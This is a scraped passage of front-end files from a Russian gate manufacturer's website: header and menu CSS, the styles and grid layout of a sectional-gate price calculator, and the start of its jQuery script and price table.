    width: 100%;
}

.cat-section-list-menu li {
    position: relative;
}

.cat-section-list-menu .ul-cat-menu-main-1 {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: 0;
}

.ul-cat-menu-main-2,
.ul-cat-menu-main-3 {
    background: #fff;
    display: none;
}

.ul-cat-menu-main-1 li:hover .ul-cat-menu-main-2,
.ul-cat-menu-main-2 li:hover .ul-cat-menu-main-3 {
    display: block;
}

.ul-cat-menu-main img {
    margin-right: 10px;
}

body header .cat-section-list-menu ul.ul-cat-menu-main li {
    background-color: transparent;
}

@media only screen and (max-width: 766px) {
    .new_custom_header .buttons-1-block .navbar {
        display: none;
    }
    .new_custom_header .buttons-1-block .regions {
        height: 100%;
    }
}

@media (min-width: 991px) {
    body .new_custom_header .navbar-responsive-collapse div.container-mobile .main-menu-nav2 {
        display: none;
    }




}

.ul-cat-menu-main-2 {
    position: absolute;
    top: 45px;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    left: 0;
    width: 200px;
    padding-left: 0px;
    background: #fff;
}

.h2_li {
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
}

body .ul-cat-menu-main-wide .ul-cat-menu-type li {
    padding: 5px 4px 5px 12px;
    width: 100%;
}

ul.ul-cat-menu-type {
    padding-left: 0px;
    margin-bottom: 15px;
}

.ul-cat-menu-main-3 {
    position: absolute;
    top: 0px;
    width: 240px;
    left: 200px;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, .2);
    padding-left: 0px;
}

.ul-cat-menu-main-wide {
    width: 600px;
}

body .ul-cat-menu-main-wide .ul-cat-menu-type {
    display: inline-block;
    width: 45%;
    vertical-align: top;
}

.ul-cat-menu-main-1 {
    margin-bottom: 0;
}

.ul-cat-menu-main-2 li {
    width: 100%;
    padding: 6px 10px 6px 15px;
    text-align: left;
    font-size: 15px;
}

.li-menu-items-1 a {
    text-decoration: none;
}

.li-menu-items-1 {
    display: flex;
    align-items: center;
    height: 50px;
}

.ul-cat-menu-main-2 .li-menu-items-2 a {
    width: 100%;
}

.ul-cat-menu-main-2 .li-menu-items-2 {
    border-bottom: 1px solid #e7e7e7;
}

.ul-cat-menu-main-2 .li-menu-items-2:hover,
body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li:hover {
    background: #e7e7e7;
}

body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li {
    margin-left: 0;
    padding-left: 14px;
}

body .ul-cat-menu-main-2 .ul-cat-menu-main-3 li.h2_li:hover {
    background: transparent;
}

.ul-cat-menu-main-1 .li-menu-items-1:nth-child(5) .ul-cat-menu-main-3,
.ul-cat-menu-main-1 .li-menu-items-1:nth-child(6) .ul-cat-menu-main-3 {
    left: -240px;
}

.ul-cat-menu-type li {
    padding: 6px 3px 6px 5px;
}

.ul-cat-menu-main .li-menu-items-1 a {
    cursor: pointer;
}

.new_custom_header .navbar-collapse.navbar-responsive-collapse.collapse {
    background: #fff;
}

.li-menu-items-1:hover>a,
.li-menu-items-1 .active,
.li-menu-items-2:hover>a,
.li-menu-items-2 .active,
.ul-cat-menu-main-3 li:hover>a,
.ul-cat-menu-main-3 li.active {
    color: #FA6534;
}

.ul-cat-menu-main-obj {
    width: 650px;
    bottom: 0;
    top: auto;
    z-index: 999;
    background: #fff;
}

.ul-cat-menu-main-obj li {
    width: 45%;
    vertical-align: top;
    display: inline-block;
    margin-right: 2%;
    margin-bottom: 2px;
}

.fixed .top-menu-new {
    display: none;
}

.fixed .buttons-1-block {
    display: none;
}

.fixed .b-mh-contacts.b-mh-contacts-new {
    width: 50%;
    margin-top: 5px;
}

.fixed .head_mail,
.fixed .head_phone {
    width: 49%;
    display: inline-block;
    padding: 2px 15px;
    vertical-align: top;
}

.fixed .head_phone {
    padding-top: 4px;
}

.fixed .head_phone:before {
    top: 6px;
}

@media (max-width: 991px) {
    .top-menu-new,
    .catalog-section-list.cat-section-list-menu {
        display: none;
    }
}

@media (min-width: 991px) {
    .new_custom_header-wr {
        height: 236px;
    }
    .new_custom_header .header_call {
        background: #FA6534;
        outline: 1px solid #FA6534;
        color: #fff;
        text-decoration: none;
        text-align: center;
        display: block;
        line-height: 37px;
        position: relative;
        top: 1px;
        /* transition: all .25s ease-in-out; */
        border-right: 3px solid rgba(255, 255, 255, .5);
        border-bottom: 3px solid rgba(255, 255, 255, .5);
        border-top: 1px solid rgba(255, 255, 255, .5);
        border-left: 1px solid rgba(255, 255, 255, .5);
        box-shadow: inset 0 0 20px rgba(250, 101, 52, 0);
        outline-offset: 0px;
        text-shadow: none;
        transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
        font-size: 15px;
    }
    
    .new_custom_header .header_call:hover {
        background: #FA6534 !important;
        border-right: 2px solid rgba(255, 255, 255, 1);
        border-bottom: 2px solid rgba(255, 255, 255, 1);
        box-shadow: inset 0 0 20px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 255, 255, 0.2);
        outline-color: rgba(255, 101, 52, 0);
        outline-offset: 15px;
        text-shadow: 1px 1px 2px #427388;
    }
}

.b-mh-contacts-new-mobile {
    display: none;
}

@media (max-width: 767px) {
    .b-modern-head__logo-width,
    body .new_custom_header .b-modern-head__slogan-width {
        display: none;
    }
    .b-mh-contacts-new-mobile {
        display: flex;
        justify-content: space-around;
        width: 100%;
        align-items: center;
    }
    .b-mh-contacts-new-mobile .main_logo {
        margin: 0 auto;
    }
}

@media (max-width: 570px) {
    .main_banner .banner_button {
        top: 65%;
    }
}

@media (max-width: 380px) {
    .new_custom_header .b-mh-contacts-new-mobile .site_name {
        font-size: 16px;
    }
}

@media (max-width: 370px) {
    .main_banner .banner_button {
        top: 75%;
    }
}

@media (max-width: 330px) {
    .main_banner .banner_button {
        top: 80%;
    }
    .b-mh-contacts-new-mobile .logo-mobile {
        max-width: 100px;
    }
}


/* 
.ul-cat-menu-main-2{
	position: absolute;
top: 43px;width:1160px;
left: 0;
padding-left:0px;background:#fff;
}
.ul-cat-menu-main-3{
	position: absolute;
top:  0px;width:calc(100% - 180px);
left: 180px;
padding-left:10px;
}
 

 .ul-cat-menu-main-1{margin-bottom:0px;padding-bottom: 0px;}

.ul-cat-menu-main-1 li{
	position:inherit !important;
	padding-bottom:5px;
}

.ul-cat-menu-main-2 li, .ul-cat-menu-main-3 li{
	position:relative !important;
}
.pic-sect-menu{
	position:relative;
	right:0;    bottom: 10px;
	max-width:500px;float:right;
}

.img-wr-menu{width:40%;display:block;float:right;}

.ul-cat-menu-type{
	display:inline-block;width:30%;font-size:14px;
	vertical-align:top;
}

.ul-cat-menu-main-2 .li-menu-items-2 a{
	width:180px;border:1px solid #d0d0d0;display:block;width:180px;
	padding-top:10px;padding-bottom:10px;margin-left:0;
	
}

 .li-menu-items-2  .ul-cat-menu-type li a{
	 border:none; 
	padding-top: 0px;padding-bottom:0px;
}
.ul-cat-menu-main-2 .li-menu-items-2 {
	padding-top:0;padding-bottom:0;margin-left:0;
}
*/

.hi-bg {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100px;
}

.hi-bg .page-header {
    margin: 0 auto;
}

.zamer-button {
    text-transform: uppercase;
    background-color: #2b97df;
    border-color: #2b97df;
    padding: 13px 17px 13px 23px;
    color: #ffffff;
    font-weight: bold;
    border-radius: 3px;
    display: block;
    position: relative;
    /* text-align: center; */
    margin-top: 30px;
}

.zamer-button:hover {
    background-color: #70c6ff;
    color: #fff;
}

#overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.8;
    cursor: pointer;
    z-index: 9999;
}

.popup-zamer .modal__close {
    display: block;
    position: absolute;
    top: 12px;
    right: 18px;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.popup-zamer-title {
    line-height: 37px;
    text-align: center;
}

.popup-zamer span {
    color: #a7f93c;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 30px;
}

.popup-zamer .zamer-button {
    width: 320px;
    font-size: 16px;
    background-color: #64ab07;
    margin: 40px auto 0;
}

.popup-zamer {
    color: #fff;
    font-size: 22px;
    display: none;
    position: fixed;
    padding: 30px 37px;
    top: 50%;
    text-shadow: 1px 1px 2px black;
    left: 50%;
    margin-top: -160px;
    margin-left: -300px;
    background-color: #FFF;
    z-index: 10000;
    width: 600px;
    height: 240px;
    background: url(/bitrix/templates/vorota/img/bg-up.jpg);
    background-size: 100%;
}

.popup-zamer .row-flex {
    display: flex;
    font-size: 17px;
    justify-content: center;
}

.popup-zamer .btn {
    background: #83c502;
    font-size: 20px;
}

.popup-zamer .btn:hover {
    background: #9ae20c;
    font-size: 20px;
}

.popup-zamer .input:focus {
    outline: none;
}

.popup-zamer .input.error {
    outline: 1px solid #68901b;
}

.popup-zamer .input {
    padding: 10px;
    color: #000;
    border: none;
    margin-right: 10px;
}

.popup-zamer .rev-form {
    margin-top: 20px;
}

.success-m {
    text-align: center;
    color: #a7f93c;
}

.dop-photos-a {
    display: flex;
    justify-content: center;
}

.slider-carousel2 .slick-prev:before,
.slider-carousel2 .slick-next:before {
    color: #759741;
}

.slider-carousel2 {
    margin-left: 60px;
    margin-right: 60px;
}

.slider-carousel2 .slick-next {
    right: -20px;
}

.slider-carousel2 .slick-prev {
    left: -35px;
}

.slider-carousel2 .slick-slide {
    height: auto;
}

.slider-carousel2 img {
    border: 1px solid #ccc;
    max-width: 98%;
}

body .section-benefits-405 .benefits {
    justify-content: space-around;
    text-align: center;
}

@media (min-width: 1200px) {
    .section-benefits-404 .col-lg-3 {
        width: 33%;
    }
    body .section-benefits-405 .text {
        font-size: 17px;
        line-height: 19px;
        min-height: 77px;
    }
}

@media (max-width: 770px) {
    .dop-photos-a {
        flex-wrap: wrap;
    }
    .dop-photos-a a {
        max-width: 67%;
    }
    body .popup-zamer {
        color: #fff;
        font-size: 20px;
        padding: 20px 27px;
        top: 10%;
        text-shadow: 1px 1px 2px black;
        left: 0%;
        width: 320px;
        height: auto;
        margin-left: 0;
        margin-top: 0;
        background-size: cover;
    }
    .popup-zamer-title {
        line-height: 27px;
        text-align: center;
        margin-top: 21px;
    }
    .popup-zamer .input {
        margin-bottom: 20px;
        margin-right: 0;
    }
    .popup-zamer .row-flex {
        flex-wrap: wrap;
    }
}

.bx_filter_block {
    height: auto !important;
}

.code-filt-COLOR_HL {
    padding-left: 0 !important;
}

@media(min-width: 1021px) {
    .code-filt-COLOR_HL .bx_filter_parameters_box_container {
        display: flex;
        flex-wrap: wrap;
    }
    .code-filt-COLOR_HL .bx_filter_block {
        margin-left: 17px;
    }
    .code-filt-COLOR_HL .bx_filter_parameters_box_container .bx_filter_param_label {
        min-width: 90px;
        !important;
    }
    .code-filt-COLOR_HL .bx_filter_parameters_box_container .bx_filter_param_label .bx_filter_param_text {
        margin-left: 0;
        display: block;
        text-align: left;
    }
}

@media(max-width: 1021px) {
    .code-filt-COLOR_HL {
        padding-left: 15px !important;
    }
}

.rs-banners_title,
.rs-banners_desc {
    background: #27262694;
}

@media(max-width: 900px) {
    .gallery .item {
        margin-bottom: 15px;
        width: 49%;
    }
    .gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

@media(max-width: 600px) {
    .catalog_block_new .gallery {
        justify-content: center;
    }
    .catalog_block_new .gallery .item {
        margin-bottom: 15px;
        width: 94%;
    }
    .catalog_block_new .gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

.mobile-header-fixed {
    display: none;
}

@media(max-width: 600px) {
    .row.gallery .item img {
        max-width: 100%;
        width: auto;
        height: auto;
    }
}

@media(max-width: 1020px) {
    .back-to-top {
        visibility: visible;
        bottom: 95px;
    }
}

@media(max-width: 768px) {  

	.warning-newyear {
		font-size: 14px;
	}

    .fixed .b-modern-head {
        display: none;
    }
    header.new_custom_header {
        /*height: 244px;*/
		height: auto;
    }
    .mobile-header-fixed-wr .navbar-default .navbar-nav li a {
        background: #fff;
    }
    .info-wr.info-wr-tel img {
        max-width: 25px;
    }
    .info-wr a {
        background: #fff;
    }
    .info-wr img {
        max-width: 30px;
        margin-right: 20px;
    }
    .mobile-header-fixed-wr {
        width: 100%;
        background: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
    }
    .fixed .mobile-header-fixed {
        left: 0;
        width: 100%;
        display: block;
        top: 0;
        position: fixed;
        z-index: 11111;
    }
    .mobile-header-fixed-wr .logo-mobile-wr {
        display: flex;
        align-items: center;
    }
    .mobile-header-fixed-wr .site_name {
        margin-bottom: 0px;
        font-size: 17px;
    }
    .mobile-header-fixed-wr .info-wr {
        border: none;
    }
    .fixed .navbar {
        position: fixed;
        top: 30px;
        right: 0;
        width: 90%;
        overflow-y: scroll;
        max-height: 630px;
    }
    .mobile-header-fixed-wr .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 7px;
    }
    .mobile-header-fixed-wr .navbar-toggle {
        padding: 6px 5px;
    }
    .info-mobile {
        display: flex;
        align-items: center;
    }
    .mobile-header-fixed-wr .navbar-toggle .icon-bar {
        display: block;
        width: 29px;
        height: 3px;
        border-radius: 1px;
        background: #0f75bd;
    }
    body .fixed .mobile-header-fixed-wr .main_logo {
        width: 58px;
    }
    .new_custom_header .mobile-header-fixed-wr .b-modern-head__logo {
        padding: 10px;
    }
    .navbar-nav li a {
        background: #fff;
    }
}

@media(max-width: 400px) {
    .fixed .navbar {
        position: fixed;
        top: 22px;
    }
    .new_custom_header .mobile-header-fixed-wr .b-modern-head__logo {
        padding: 10px;
    }
    .mobile-header-fixed-wr .site_name {
        font-size: 16px;
    }
    body .fixed .mobile-header-fixed-wr .main_logo {
        width: 48px;
    }
}

.row.notmain {
    min-height: auto !important;
}

@media(min-width: 1100px) {
    footer .row .col-md-3 {
        padding-left: 0px;
        padding-right: 0px;
    }
}

.nalich-wr .nalich img {
    width: 17px;
    margin-right: 5px;
    margin-top: -2px;
}

.nalich-wr {
    text-align: center;
}

.nalich img {
    width: 25px;
    margin-right: 5px;
}

.nalich {
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
}

#vert_span,
#vert_span-calotk {
    right: -30px !important;
}

@media (max-width: 768px) {
    .fixed .navbar {
        top: 72px;
    }
}

#bx_1847241719_376 .ul-cat-menu-main-3 {
    left: -240px;
}

.peregruzh-item-img img {
    width: 70%;
    margin: 10px;
}

section.peregruzh-preim {
    margin: 60px 0px;
    display: block;
}

.peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
    width: calc(100% / 6);
    margin-bottom: 20px;
}

@media (max-width: 992px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 3);
    }
}

@media (max-width: 500px) {
    .peregruzh-item.col-md-4.col-lg-2.col-6.text-center {
        width: calc(100% / 2);
    }
}

.peregruzh-wr.row {
    display: flex;
    flex-wrap: wrap;
}

.calc-offer__item {
    min-height: 100px;
}

@media (max-width: 768px) {
    .calc-offer__item {
        min-height: 60px;
    }
}
.li-menu-items-1:hover>a, .li-menu-items-1 .active, .li-menu-items-2:hover>a, .li-menu-items-2 .active, .ul-cat-menu-main-3 li:hover>a, .ul-cat-menu-main-3 li.active {
    color: inherit;
}

#garland {
    top: 0px;
    left: 0;
    background-image: url('https://mvoc.ru/public/content/images/posts/0/256/show_html-657.png');
    height: 36px;
    width: 100%;
    overflow: hidden;
}
#nums_1 {
    padding: 100px
}
.garland_1 {
    background-position: 0 0
}
.garland_2 {
    background-position: 0 -36px
}
.garland_3 {
    background-position: 0 -72px
}
.garland_4 {
    background-position: 0 -108px
}

.list-mobile {
    display: none;
}

@media (max-width: 768px) {
    .list-mobile {
        display: block;
    }

    .list-mobile img {
        object-fit: contain;
    }

    .foto-rabot-block .list {
        display: none;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/calcsec.css?123
body_size: 1991
content:

#canc #afaxform input[type="text"],#afaxform textarea{background:#fcfcfc;background:-webkit-linear-gradient(top, #e8edee 0px, #fcfcfc 9px);text-align:left;}
#canc #cfact .active{border:2px solid #9cbf3f;}
#canc #frame{background: url(img/frame.png);width: 352px;height: 267px;position: absolute;top: 0;left: 0;}
#canc .vr-slider,.hr-slider,#canc .vr-slider input,#canc .hr-slider span{position:absolute;z-index:2;}
#canc .vr-slider{right: -26px;top: 0;}
#canc .hr-slider{top: 284px;right: -3px;}
#canc #spvh,#spvv{width:191px;height:20px;position:absolute;font-size:12px;color:#999;text-align:center;display:block;}
#canc #spvh{top: 5px;left: 65px;}
#canc #spvv{width: 151px;height: 20px;top: 130px;left: 261px;-o-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);transform:rotate(-90deg);}
#canc .vr-slider .ui-widget-content,#canc .slider-x .ui-slider-range.ui-slider-range-max{height: 252px;width:4px;}
#canc .hr-slider .ui-widget-content,#canc .slider-y .ui-slider-range.ui-slider-range-min{width:292px;}
#canc .hr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-widget-content{background:#dedede;border-radius: 3px;}
#canc .vr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{background: #ff6948;
    border-radius: 3px;
    overflow: hidden;}
#canc .hr-slider .ui-slider-range.ui-widget-header.ui-slider-range-min{
    background: #ff6948;
    border-radius: 3px;
    overflow: hidden;
    }
#canc .ui-slider-handle{border:0;}
#canc .hr-slider .ui-slider-handle,#canc .vr-slider .ui-slider-handle{width: 14px;height: 14px;border-radius: 50%;background: #ff6948;}
#canc .ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:pointer;text-decoration:none;}
#canc .ui-slider-horizontal .ui-slider-handle{top: -5px;margin-left: -7px;}
#canc .ui-slider{position:relative;text-align:left;}
#canc .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}
#canc .ui-slider.ui-state-disabled .ui-slider-handle,#canc .ui-slider.ui-state-disabled .ui-slider-range{filter:Verdana;}
#canc .ui-slider-horizontal{height:4px;}
#canc .ui-slider-horizontal .ui-slider-range{top:0;height:100%;}
#canc .ui-slider-horizontal .ui-slider-range-min{left:0;}
#canc .ui-slider-horizontal .ui-slider-range-max{right:0;}
#canc .ui-slider-vertical{width:4px;height:100px;}
#canc .ui-slider-vertical .ui-slider-handle{margin-bottom: -6px;margin-left: -5px;}
#canc .ui-slider-vertical .ui-slider-range{left:0;width:100%;}
#canc .ui-slider-vertical .ui-slider-range-min{bottom:0;}
#canc .ui-slider-vertical .ui-slider-range-max{top:0;}
#canc .scorer{position:relative;height:373px;}
#canc .scorer .leftcol{width:244px;height:auto;}
#canc .scorer .rightcol {width:349px;height:249px;position:absolute;left: 284px;top: 44px;}
#canc #cfact{width: 244px;height: 130px;}
#canc #cfact span{margin: 2px 0 -8px;display: block;}
#canc #cfact p{width: 40px;height: 40px;float:left;cursor:pointer;margin-top:10px;}
#canc #cfact p.active{width: 36px;height: 36px;}
#canc .scorer form{display:block;clear:both;top: 52px;position:static;}
#canc .scorer input[type="text"]{width:46px;height:24px;margin:0 7px 11px;text-align:center;font-size: 14px;  border: 1px solid #ccc;padding: 0px 5px;border-radius: 3px;}
#canc .p-otkatn .scorer .avgr{margin-top: 8px;}
#canc .avgr input[type="checkbox"],.mont input[type="checkbox"]{margin: 0;}
#canc label[for="size-x"],#canc label[for="size-y"]{display:inline-block;width:62px;}

#canc .scorer .zakaz{margin-top:-5px;width: 360px;position: relative;}
#canc .scorer .price{width:246px;margin: 10px 0 7px;font-size: 18px;text-align:left;}
#canc .scorer .phone[type="text"]{width: 196px;height: 40px;padding:0 0;display: block;margin: 8px 0 12px;text-align: center;font-size:16px;}
#canc .dop-fan{margin-top: -5px; margin-left: 17px;}
#canc .scorer input[type="submit"]{width: 200px;}
#canc input[type="checkbox"] {display: inline-block!important;margin-right: 12px!important;margin-top: 10px;}
/*#canc input[type="checkbox"] {display:none;}
#canc input[type="checkbox"] + label {}
#canc input[type="checkbox"] + label span{width: 18px;height: 18px;display: inline-block;margin: 2px 8px 8px 0;vertical-align:middle;background:url(./swich.png) 0 bottom no-repeat;cursor:pointer;content:"";}
#canc input[type="checkbox"]:checked + label span {background-position:top;}
#canc .avgr{margin-top: 10px;}*/

#canc .rlgates .hr-slider {top: 305px;right: 108px;}
#canc .rlgates .vr-slider {right: 79px;top: 0;}
#canc .rlgates .hr-slider .ui-widget-content,#canc  .rlgates .slider-y .ui-slider-range.ui-slider-range-min {width: 241px;}
#canc .rlgates .vr-slider .ui-widget-content,#canc  .rlgates .slider-x .ui-slider-range.ui-slider-range-max {height: 287px;}
#canc .scorer.ogates .rightcol{top: 68px;}
#canc .rsgates .vr-slider .ui-widget-content,#canc .rlgates .slider-x .ui-slider-range.ui-slider-range-max,#canc .ogates .vr-slider .ui-widget-content,#canc .ogates .slider-x .ui-slider-range.ui-slider-range-max {height: 200px;}
#canc .rsgates .vr-slider,#canc .ogates .vr-slider{right: -25px;top: 17px;}
#canc .rsgates .hr-slider,#canc .ogates .hr-slider {top: 235px;}


body #canc .scorer .rightcol {
  width: 349px;
  height: auto;
  position: absolute;
  left: 340px;
  top: 54px;
}
body #canc .rlgates .hr-slider {
  top: 278px;
  right: 38px;
}
 body #canc .rlgates .vr-slider {
  right: 12px;
  top: 5px;
}
body #canc .rlgates .vr-slider .ui-widget-content{height:252px;}
body #canc .rlgates .hr-slider .ui-widget-content{width: 292px;}
body #canc .scorer {
   height: auto;
}
body #canc ul{padding:0px;list-style:none;}
#fabform .ot_brend ul li, #fabform .ot_filling ul li {
  background-position: center!important;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
  width: 50px;
  height: 32px;
  border: 1px solid #d6d6d6;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
input[type="submit"] {
  height: 40px;
  text-transform: uppercase;
  color: #fff;
  background: #ff6948;
  border: 0;
  outline: 0;
  cursor: pointer;
  z-index: 9;
  font-size:16px;
  transition: all .25s ease-in-out;
}

input[type="submit"]:hover {
  cursor: pointer;
  background: #d2562e;
}
.price {
  padding-bottom: 15px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li {
width: 32px;
  height: 22px;
  float: left;
  margin-right: 12px;
  margin-bottom: 12px;
  cursor: pointer;
}
.ot_panel ul li.active ,.ot_filling ul li.active {
width: 30px;
  height: 20px;
  border: 2px solid #4d5967;
  background-position: -1px -1px!important;
}

.ot_panel ul.col-roll li.roll5 {
  background: url(./sek5.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll4 {
  background: url(./sek4.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll3 {
  background: url(./sek3.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll2 {
  background: url(./sek2.png)no-repeat center;
  background-size: cover;
}
.ot_panel ul.col-roll li.roll1 {
  background: url(./sek1.png)no-repeat center;
  background-size: cover;
}
h4{clear:both;margin: 10px 0 10px;}
.blockimg{background: url(./sect/bg-section.jpg);width:320px;height:270px;position: absolute;
  left: 0;
  top: 0;}
  .hinddensek{height: 246px;width: 286px;overflow: hidden;position: absolute;left: 25px;top: 12px;}
  .hinddensek img{position: absolute;top: -20px;}

ul.col-roll li:before {
  content: '';
  display: none;
}

@media(max-width: 800px) {
	.calsek .form-grid {
		margin-left: 0 !important;
		width: 95% !important;
		margin-top: 0 !important;
	}
	
	.calsek #sizef {
		display: block !important;
	}
	
	.calsek #fabform {
		width: 100% !important;
	}
	
	.calsek .ot_filling {
		margin-top: 0 !important;
	}
}




--- FILE ---
content_type: text/css
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/grid.css
body_size: 626
content:
.rlgates{
	display:grid!important;
	grid-template-areas: "checks img banner"
						 "checks img banner"
						 "types colors form";
}
#sizef{
	display:flex;flex-wrap:wrap;align-items:center;	
}
#canc #sizef input{
	font-size: 1em;
    width: 70px;
    height: 25px;
}
#q_configurate div p, .ot_panel ul li, .ot_filling ul li{
	width:40px!important;
	height:28px!important;
}
.ot_panel ul li.active, .ot_filling ul li.active{
	width:42px!important;
}
.leftcol{
	grid-area:checks
}
body #canc .scorer .rightcol{
	grid-area:img;
	width:370px!important;
}
.wrapper_gorod{
	grid-area:banner;
}
.form-grid{
	grid-area:form;    
	margin-left: 3em;
    margin-top: -4em;
}
.ot_panel{
	grid-area:types;
}
.ot_filling{
	grid-area:colors;
}
.inputs{
	display:flex;flex-wrap:wrap;justify-content:space-between;
}
#canc{
	margin-top:2em;
}
#canc .scorer .phone[type="text"]{
	width:49%!important;
}

@media(max-width:1200px){
	.rlgates{
		grid-template-areas: "checks img colors"
							 "checks img colors"
							 "types img form";
	}
	.wrapper_gorod{
		display:none;
	}
	.ot_filling{
		flex-wrap:wrap;
		max-width:300px;
		margin-left:3em;
	}
	#canc .scorer .phone[type="text"]{
		width:100%!important;
	}
	#fabform{
		width:84%;
	}

}
@media(max-width:1100px){
	.rlgates{
		grid-template-areas: "checks img img"
							 "types img img"
							 "colors img img"
							 "form form form";
	}
	.ot_filling{
		flex-wrap:wrap;
		max-width:100%;
		margin-left:0;
	}
	#canc .scorer .phone[type="text"]{
		width:100%!important;
	}
	body #canc .scorer .rightcol{
		width:500px!important;
	}
	.form-grid{
		margin-top:2em;
		margin-left:0;
	}
	#fabform{
		width:100%;
	}

}
@media(max-width:992px){
	.rlgates{
		grid-template-areas: "checks img img"
							 "types img img"
							 "colors form form";
	}
	body #canc .scorer .rightcol{
		width:370px!important;
	}
}
@media(max-width:767px){
	.rlgates{
		grid-template-areas: "img"
							"types"
							 "colors"
							 "checks"
							 "form";
	}

	.rightcol {
		margin-bottom: 30px;
	}
	
	body #canc .scorer .rightcol {
		width: 90%!important;
		margin-top: 2em;
	}
	#canc .scorer .leftcol{
		width:100%;
		margin-left:0;
	}
	#sizef{
		justify-content:space-around;
	}
}
@media(max-width:400px){
	body #canc .scorer .rightcol{
		width:250px!important;
	}
	#fabform{
		width:80%;
	}
	.ot_filling, .ot_panel{
		max-width:320px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://ivanovo.vorota-group.ru/bitrix/templates/vorota/components/onvolga/calculator/calsek/sec.js?123
body_size: 4223
content:
$(document).ready(function() {
    $('#cfact p').click(function() {
        $('#cfact p').removeClass('active');
        var color = $(this).attr('rel');
        $(this).addClass('active');
        $('#cshadow img').attr('src', color);
    });
    $('input#size-x').keypress(function(event) {
        var key, keyChar;
        if (!event) var event = window.event;
        if (event.keyCode) key = event.keyCode;
        else if (event.which) key = event.which;
        if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
        keyChar = String.fromCharCode(key);
        if (!/\d/.test(keyChar)) return false;
    });
    $('input#size-y').keypress(function(event) {
        var key, keyChar;
        if (!event) var event = window.event;
        if (event.keyCode) key = event.keyCode;
        else if (event.which) key = event.which;
        if (key == null || key == 0 || key == 8 || key == 13 || key == 9 || key == 46 || key == 37 || key == 39) return true;
        keyChar = String.fromCharCode(key);
        if (!/\d/.test(keyChar)) return false;
    });
    $("input#size-y").keyup(function() {
        var value2 = $("input#size-y").val();
        var value1 = $("input#size-x").val();
        if (value2 > maxvertical) {
            $("#slider-y").slider("value", value2);
            $("input#size-y").val("3250");
            sheight = 3250;
            prices();
        } else if (value2 < minvertical && value2 && value2 != 0 && value1 != 0 && value1) {
            $("#slider-y").slider("value", value2);
            sheight = 1750;
            prices();
        } else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            $("#slider-y").slider("value", value2);
            sheight = 1750;
            nul();
        } else {
            sheight = value2;
            $("#slider-y").slider("value", value2);
            prices();
        }
    });
    $("input#size-x").keyup(function() {
        var value2 = $("input#size-x").val();
        var value1 = $("input#size-y").val();
        if (value2 > maxhotizontal) {
            $("#slider-x").slider("value", value2);
            $("input#size-x").val("6000");
            swidth = 6000;
            prices();
        } else if (value2 < minhotizontal && value2 && value2 != 0 && value1 && value1 != 0) {
            $("#slider-x").slider("value", value2);
            swidth = 1750;
            prices();
        } else if (!value2 || value2 == 0 || !value1 || value1 == 0) {
            $("#slider-x").slider("value", value2);
            swidth = 1750;
            nul();
        } else {
            swidth = value2;
            $("#slider-x").slider("value", value2);
            prices();
        }
    });
    $("#cfact p").click(function() {
        $(this).parent().find("p").removeClass("active");
        $(this).addClass("active");
        var faktura = $(this).attr('rell');
        $("#cgg img").attr('src', faktura);
    });
    prices();
});

var calcsek = {
    'r1': {
        1750: [30166, 30860, 31484, 32593, 33772, 36408, 37309, 38280, 39320, 38835, 39390, 41679, 45145, 48474, 51873, 54300, 53328, 55616, 59084, 60332, 59223, 62275, 65465, 66435, 65116, 68308, 71219, 72746, 72746, 74271, 78918, 83703, 82870, 84396, 88488],
        1875: [31137, 31693, 33933, 35315, 36408, 38373, 39248, 41215, 41359, 42451, 42234, 44708, 48278, 51918, 55558, 55201, 54230, 56519, 60055, 61303, 60195, 63176, 66298, 67406, 65950, 69070, 72192, 73646, 73646, 75104, 79750, 84604, 83703, 85228, 89321],
        2000: [32038, 34224, 36044, 33799, 34270, 32654, 34875, 36290, 38242, 41945, 44369, 45177, 45850, 48544, 51102, 56102, 56657, 59084, 60887, 62760, 62275, 65950, 67197, 69001, 68793, 72261, 72955, 75312, 76838, 78294, 79542, 82941, 84534, 88765, 85784],
        2125: [35097, 35680, 33664, 33933, 34674, 33058, 35011, 36492, 38512, 40733, 42821, 45043, 45850, 45715, 48006, 55131, 56033, 56589, 58391, 61511, 62205, 62275, 64285, 68238, 69486, 69971, 71082, 72468, 75519, 80929, 75243, 79819, 82941, 92649, 81761],
